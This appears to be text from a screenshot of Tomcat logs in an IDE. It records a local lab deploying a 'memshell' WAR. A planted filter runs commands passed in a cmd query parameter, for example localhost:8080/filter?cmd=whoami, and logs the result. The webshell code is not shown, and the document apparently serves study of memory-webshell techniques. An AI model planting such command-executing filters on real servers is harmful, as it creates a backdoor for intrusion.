 服务器 Tomcat Localhost 日志 Tomcat Catalina 日志
[2025-09-15 04:45:53,635] 工件 memshell:war: 部署已花费 613 毫秒
Myfilter被执行了 cmd = woami
[2025-09-15 04:50:25,843] 工件 memshell:war: 正在部署工件，请稍候…
[2025-09-15 04:50:26,448] 工件 memshell:war: 工件已成功部署
[2025-09-15 04:50:26,448] 工件 memshell:war: 部署已花费 606 毫秒
Myfilter被执行了 cmd = woami
[2025-09-15 05:04:16,971] 工件 memshell:war: 正在部署工件，请稍候…
[2025-09-15 05:04:17,592] 工件 memshell:war: 工件已成功部署
[2025-09-15 05:04:17,593] 工件 memshell:war: 部署已花费 622 毫秒
Myfilter被执行了 cmd = woami
Myfilter被执行了 cmd = whoami
Shellfilter 执行命令结果: joker
localhost:8080/filter?cmd=wh
localhost:8080/filter?cmd=whoami
Myfilter被执行了 cmd = whoami